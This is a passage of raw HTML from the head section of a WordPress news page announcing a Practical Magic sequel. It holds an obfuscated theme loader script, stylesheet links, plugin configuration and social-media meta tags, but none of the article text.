_0x24b8e1=_0x49adf3;_0x394f39['length']&&_0x394f39[_0x24b8e1(0x1c2)]['querySelectorAll'](_0x24b8e1(0x1ba))[_0x24b8e1(0x1b5)](function(_0x3b0906){var _0x5c6066=_0x24b8e1;'not\x20all'==_0x3b0906[_0x5c6066(0x1a5)](_0x5c6066(0x1a0))&&_0x3b0906[_0x5c6066(0x24f)]('media');});},_0x394f39[_0x49adf3(0x24c)]=function(_0x413a84,_0x3ff23a){var _0x101234=_0x49adf3,_0x2db4e0=_0x394f39[_0x101234(0x1c2)][_0x101234(0x1ae)](_0x101234(0x1ee));switch(_0x2db4e0['setAttribute'](_0x101234(0x1ab),_0x413a84),_0x3ff23a){case'defer':_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0);break;case _0x101234(0x1fa):_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);break;case _0x101234(0x248):_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0),_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);}_0x394f39[_0x101234(0x1b8)][_0x101234(0x1d7)](_0x2db4e0);},_0x394f39[_0x49adf3(0x1c5)]=function(){var _0x31c3a4=_0x49adf3;_0x31c3a4(0x22b)==typeof _0x394f39[_0x31c3a4(0x235)]&&_0x394f39[_0x31c3a4(0x1b5)](_0x394f39[_0x31c3a4(0x235)][_0x31c3a4(0x1d5)](0x0),function(_0x252c4e,_0x4124ec){var _0xfc387f=_0x31c3a4,_0x5ddc28='';_0x252c4e[_0xfc387f(0x203)]&&(_0x5ddc28+=_0xfc387f(0x203)),_0x252c4e[_0xfc387f(0x1fa)]&&(_0x5ddc28+=_0xfc387f(0x1fa)),_0x394f39[_0xfc387f(0x24c)](_0x252c4e[_0xfc387f(0x1ed)],_0x5ddc28);var _0x19b820=_0x394f39[_0xfc387f(0x235)][_0xfc387f(0x1c3)](_0x252c4e);_0x19b820>-0x1&&_0x394f39['assets'][_0xfc387f(0x19d)](_0x19b820,0x1);}),_0x394f39[_0x31c3a4(0x235)]=jnewsoption[_0x31c3a4(0x21b)]=window[_0x31c3a4(0x1b6)]=[];},_0x394f39[_0x49adf3(0x1bc)](function(){var _0x1f7a6d=_0x49adf3;_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39[_0x1f7a6d(0x1b8)]==_0x394f39[_0x1f7a6d(0x1c2)]?_0x394f39[_0x1f7a6d(0x1c2)][_0x1f7a6d(0x1d3)]('body')[0x0]:_0x394f39[_0x1f7a6d(0x1b8)],_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39['globalBody']?_0x394f39['globalBody']:_0x394f39['doc'];}),_0x394f39['winLoad'](function(){var _0x5c19fa=_0x49adf3;_0x394f39[_0x5c19fa(0x19c)](function(){var _0x58abb6=_0x5c19fa,_0x56a52e=!0x1;if(void 0x0!==window[_0x58abb6(0x1f5)]){if(void 0x0!==window[_0x58abb6(0x1f7)]){var _0x13e2f5=_0x394f39['objKeys'](window[_0x58abb6(0x1f7)]);_0x13e2f5[_0x58abb6(0x245)]?_0x13e2f5[_0x58abb6(0x1b5)](function(_0x2fd95a){var _0xb0f3fe=_0x58abb6;_0x56a52e||'10.0.0'===window[_0xb0f3fe(0x1f7)][_0x2fd95a]||(_0x56a52e=!0x0);}):_0x56a52e=!0x0;}else _0x56a52e=!0x0;}_0x56a52e&&(window[_0x58abb6(0x23a)][_0x58abb6(0x1b7)](),window[_0x58abb6(0x23a)]['getNotice']());},0x9c4);});},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=new window[(_0x3daeab(0x1ff))][(_0x3daeab(0x1e9))]()));function _0x267c(){var _0x2dfc6e=['increment','call','mozRequestAnimationFrame','set','height','windowWidth','library','add','requestAnimationFrame','complete','url','script','style','finish','66771nGIGNp','120px','assign','httpBuildQuery','jnewsadmin','20px','file_version_checker','touchmove','border','async','animateScroll','isVisible','fps','change','jnews','offsetHeight','100px','821262wyhRDA','defer','clientHeight','jnews-','function','post','passiveOption','oRequestAnimationFrame','boot','expired','delete','_storage','ajax','X-Requested-With','3669210DdJPWe','instr','toLowerCase','11px','getElementById','getWidth','createEvent','application/x-www-form-urlencoded','fixed','string','readyState','au_scripts','getText','setItem','push','100000','prototype','fireOnce','passive','removeItem','className','10px','msRequestAnimationFrame','has','addEvents','noop','CustomEvent','object','698480xebUWy','hasClass','expiredStorage','innerText','Start','mark','replaceWith','getTime','zIndex','assets','body','POST','docEl','scrollTop','jnewsHelper','objKeys','supportsPassive','getItem','callback','1px\x20solid\x20black','concat','windowHeight','attachEvent','textContent','getStorage','length','number','1yNlgAP','deferasync','jnewsDataStorage','clientWidth','status','create_js','measure','parse','removeAttribute','fireEvent','fontSize','1683948upWGiY','get','createEventObject','winLoad','splice','size','test','media','bind','scrollTo','onreadystatechange','stringify','getAttribute','fpsTable','extend','defineProperty','response','div','src','setAttribute','hasOwnProperty','createElement','win','1114930cWewre','start','offsetWidth','removeClass','detachEvent','forEach','jnewsads','getMessage','globalBody','undefined','style[media]','reduce','docReady','touchstart','setRequestHeader','querySelectorAll','initCustomEvent','innerWidth','doc','indexOf','parentNode','load_assets','send','join','msCancelRequestAnimationFrame','replace','classListSupport','getBoundingClientRect','GET','113258TktYXS','removeEventListener','removeEvents','documentElement','currentTime','webkitCancelRequestAnimationFrame','getElementsByTagName','backgroundColor','slice','cancelAnimationFrame','appendChild','width','End','duration','24QUveDT','classList','floor','open','white','left','position','performance'];_0x267c=function(){return _0x2dfc6e;};return _0x267c();}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="MusicWeekNews.com &raquo; Feed" href="https://musicweeknews.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://musicweeknews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicweeknews.com%2Fpractical-magic-sequel-in-development-sandra-bullock-nicole-kidman-in-talks-to-star%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://musicweeknews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicweeknews.com%2Fpractical-magic-sequel-in-development-sandra-bullock-nicole-kidman-in-talks-to-star%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://musicweeknews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://musicweeknews.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://musicweeknews.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://musicweeknews.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-css' href='https://musicweeknews.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/admin-dashboard.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-gallery-css' href='https://musicweeknews.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://musicweeknews.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Heebo%3Aregular%2C700%7CPoppins%3Aregular%2C500%2Cregular%2C600&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/okayNav.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/main.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/pages.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/single.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/responsive.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/pb-temp.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://musicweeknews.com/wp-content/themes/jnews/style.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://musicweeknews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://musicweeknews.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/js/custom-front.js?ver=1.0" id="wp-automatic-js"></script>
<script></script><link rel="https://api.w.org/" href="https://musicweeknews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musicweeknews.com/wp-json/wp/v2/posts/71535" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musicweeknews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://musicweeknews.com/?p=71535' />
<!-- FIFU:meta:begin:image -->
<meta property="og:image" content="https://tv-fanatic-res.cloudinary.com/iu/s--xmkXDiSl--/t_full/cs_srgb,d_tv-fanatic-placeholder-square.png,f_auto,fl_strip_profile.lossy,q_auto:420/v1718048797/practical-magic-scene.png" />
<!-- FIFU:meta:end:image --><!-- FIFU:meta:begin:twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Practical Magic Sequel In Development; Sandra Bullock, Nicole Kidman In Talks to Star" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://tv-fanatic-res.cloudinary.com/iu/s--xmkXDiSl--/t_full/cs_srgb,d_tv-fanatic-placeholder-square.png,f_auto,fl_strip_profile.lossy,q_auto:420/v1718048797/practical-magic-scene.png" />
<!-- FIFU:meta:end:twitter --> <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like, .simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
	
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{
	  margin: ;
	}

	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="Practical Magic Sequel In Development; Sandra Bullock, Nicole Kidman In Talks to Star - MusicWeekNews.com" />
<meta property="og:type" content="article" />
<meta property="og:description" content="Nowadays, terms like &quot;cult film&quot; are arguably thrown around a bit too often. But back in 1998, it wasn&#039;t uncommon for a quirky flick like Practical Magic to fend off mixed reviews and unimpressive box office and go on to become a beloved cultural touchstone for future generations. So it should come as no surprise that in this age of&hellip;" />
<meta property="og:url" content="https://musicweeknews.com/practical-magic-sequel-in-development-sandra-bullock-nicole-kidman-in-talks-to-star/" />
<meta property="og:site_name" content="MusicWeekNews.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Nowadays, terms like "cult film" are arguably thrown around a bit too often. But back in 1998, it wasn't uncommon for a quirky flick like Practical Magic to fend off mixed reviews and unimpressive box office and go on to become a beloved cultural touchstone for future generations. So it should come as no surprise that in this age of&hellip;" />
<meta name="twitter:title" content="Practical Magic Sequel In Development; Sandra Bullock, Nicole Kidman In Talks to Star - MusicWeekNews.com" />
<meta property="twitter:image" content="https://tv-fanatic-res.cloudinary.com/iu/s--xmkXDiSl--/t_full/cs_srgb,d_tv-fanatic-placeholder-square.png,f_auto,fl_strip_profile.lossy,q_auto:420/v1718048797/practical-magic-scene.png" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://musicweeknews.com/wp-content/uploads/2022/05/cropped-mwnfavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://musicweeknews.com/wp-content/uploads/2022/05/cropped-mwnfavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://musicweeknews.com/wp-content/uploads/2022/05/cropped-mwnfavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://musicweeknews.com/wp-content/uploads/2022/05/cropped-mwnfavicon-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"Practical Magic Sequel In Development; Sandra Bullock, Nicole Kidman In Talks to Star","url":"https://musicweeknews.com/practical-magic-sequel-in-development-sandra-bullock-nicole-kidman-in-talks-to-star/","mainEntityOfPage":"https://musicweeknews.com/practical-magic-sequel-in-development-sandra-bullock-nicole-kidman-in-talks-to-star/","image":[{"@type":"ImageObject","url":"https://tv-fanatic-res.cloudinary.com/iu/s--xmkXDiSl--/t_full/cs_srgb,d_tv-fanatic-placeholder-square.png,f_auto,fl_strip_profile.lossy,q_auto:420/v1718048797/practical-magic-scene.png"}],"datePublished":"2024-06-10T20:28:30+00:00","dateModified":"2024-06-10T20:28:30+00:00"}</script>
<!-- FIFU:jsonld:end -->
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="MusicWeekNews.com"/>
  <meta property="og:title" content="Practical Magic Sequel In Development; Sandra Bullock, Nicole Kidman In Talks to Star"/>
  <meta property="og:url" content="https://musicweeknews.com/practical-magic-sequel-in-development-sandra-bullock-nicole-kidman-in-talks-to-star/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&#013;
	Nowadays, terms like &quot;cult film&quot; are arguably thrown around a bit too often.
&#013;
	But back in 1998, it wasn&#039;t uncommon for a quirky flick like Practical Magic to fend off mixed reviews and unimpressive box office and go on to become a beloved cultural touchstone for future generations.
&amp;#13"/>
  <meta property="article:published_time" content="2024-06-10T20:28:30+00:00"/>
  <meta property="article:modified_time" content="2024-06-10T20:28:30+00:00" />
  <meta property="og:updated_time" content="2024-06-10T20:28:30+00:00" />
  <meta property="article:section" content="TV"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Practical Magic Sequel In Development; Sandra Bullock, Nicole Kidman In Talks to Star"/>
  <meta itemprop="headline" content="Practical Magic Sequel In Development; Sandra Bullock, Nicole Kidman In Talks to Star"/>
  <meta itemprop="description" content="&#013;
	Nowadays, terms like &quot;cult film&quot; are arguably thrown around a bit too often.
&#013;
	But back in 1998, it wasn&#039;t uncommon for a quirky flick like Practical Magic to fend off mixed reviews and unimpressive box office and go on to become a beloved cultural touchstone for future generations.
&amp;#13"/>
  <meta itemprop="image" content="https://tv-fanatic-res.cloudinary.com/iu/s--xmkXDiSl--/t_full/cs_srgb,d_tv-fanatic-placeholder-square.png,f_auto,fl_strip_profile.lossy,q_auto:420/v1718048797/practical-magic-scene.png"/>
  <meta itemprop="datePublished" content="2024-06-10"/>
  <meta itemprop="dateModified" content="2024-06-10T20:28:30+00:00" />
  <!--<meta itemprop="publisher" content="MusicWeekNews.com"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Practical Magic Sequel In Development; Sandra Bullock, Nicole Kidman In Talks to Star"/>
  <meta name="twitter:url" content="https://musicweeknews.com/practical-magic-sequel-in-development-sandra-bullock-nicole-kidman-in-talks-to-star/"/>
  <meta name="twitter:description" content="&#013;
	Nowadays, terms like &quot;cult film&quot; are arguably thrown around a bit too often.
&#013;
	But back in 1998, it wasn&#039;t uncommon for a quirky flick like Practical Magic to fend off mixed reviews and unimpressive box office and go on to become a beloved cultural touchstone for future generations.
&amp;#13"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
<link rel='stylesheet' id='jnews-scheme-css' href='https://musicweeknews.com/wp-content/themes/jnews/data/import/bloomnews/scheme.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://musicweeknews.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-71535 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.3.1 vc_responsive">

    
    
